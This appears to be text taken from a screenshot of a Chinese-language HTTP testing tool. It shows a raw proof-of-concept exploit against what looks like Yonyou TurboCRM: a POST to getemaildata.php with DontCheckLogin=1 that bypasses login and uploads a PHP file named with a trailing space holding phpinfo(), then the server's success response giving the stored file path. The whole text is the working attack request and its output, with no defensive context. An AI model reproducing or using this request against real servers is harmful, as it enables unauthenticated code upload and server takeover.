 Request
数据包扫描
热加载
构造请求
1 POST /ajax/getemaildata.php?DontCheckLogin=1 HTTP/1.1
2 Host:
3 Content-Length: 305
4 Cache-Control: max-age=0
5 Origin: null
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykS5RKgl8t3nwInMQ
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
13 Connection: close
14
15 ------WebKitFormBoundarykS5RKgl8t3nwInMQ
16 Content-Disposition: form-data; name="file"; filename="test.php "
17 Content-Type: text/plain
18
19 <?php phpinfo();?>
20
21 ------WebKitFormBoundarykS5RKgl8t3nwInMQ
Responses
123bytes / 244ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Aug 2023 08:18:15 GMT
3 Server: Apache/2.2.19 (Win32) PHP/5.4.38
4 X-Powered-By: PHP/5.4.38
5 Set-Cookie: PHPSESSID=d7tjcs5hm4a2aodiav4uigavp3; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding,User-Agent
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 123
13
14 {"success":true,"code":"","message":"","files":[],
"filePath":"D:\\U8SOFT\\turbocrm70\\code\\www\\tmpfile\\mhtD24E.tmp.mht"}
远端地址:
代理:socks5://127.0.0.1:108
0; 响应时间:244ms; 总耗时:420
ms; URL